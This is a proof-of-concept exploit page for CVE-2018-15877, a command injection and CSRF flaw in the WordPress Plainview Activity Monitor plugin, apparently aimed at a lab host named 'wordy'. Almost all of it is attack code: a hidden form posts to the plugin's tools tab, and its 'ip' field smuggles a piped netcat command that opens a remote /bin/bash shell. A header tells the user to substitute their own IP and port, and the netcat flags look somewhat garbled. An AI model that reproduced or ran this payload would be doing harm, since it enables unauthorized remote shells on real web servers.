 PoC:
-->
<html>
<!-- Wordpress Plainview Activity Monitor RCE
[+] Version: 20161228 and possibly prior
[+] Description: Combine OS Commanding and CSRF to get reverse shell
[+] Author: LydA(c)ric LEFEBVRE
[+] CVE-ID: CVE-2018-15877
[+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
[+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
-->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" me
thod="POST" enctype="multipart/form-data">
<input type="hidden" name="ip" value="google.fr| nc -nlvp 192.168.248.130 4444 -e /bin/bash" />
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
</form>
</body>